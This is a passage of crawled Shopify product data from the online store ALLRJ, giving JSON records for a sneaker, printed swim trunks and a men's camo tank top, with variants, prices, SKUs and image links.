","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/flat-angle-printed-swim-trunks.js
body_size: 1571
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 2008
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - 